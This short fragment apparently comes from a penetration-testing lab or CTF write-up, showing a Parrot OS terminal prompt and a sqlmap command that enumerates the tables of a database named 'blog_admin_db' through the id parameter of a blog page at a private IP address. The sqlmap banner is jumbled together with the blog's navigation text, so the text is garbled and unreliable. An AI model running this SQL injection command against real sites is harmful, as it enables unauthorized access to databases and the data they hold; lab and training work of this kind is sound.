 [xenomorph@parrot]-[~]
$sqlmap -u "https://172.16.1.12/blog/single.php?id=4" -D blog_admin_db --tables
BLOG SITE
Welcome Back!
Sign In
Register
___
__H__
___ ___[']_____ ___ ___  {1.4.10#stable}
HOME
ABOUT
CATEGORIES
CONTACT
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org